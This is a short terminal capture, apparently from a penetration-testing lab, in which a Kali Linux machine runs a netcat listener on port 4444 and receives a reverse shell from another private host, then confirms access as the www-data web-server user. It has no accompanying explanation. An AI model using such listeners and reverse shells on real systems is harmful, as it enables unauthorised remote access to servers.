 Parallels S...
┌──(kali㉿Kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.107] from (UNKNOWN) [192.168.1.108] 46967
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$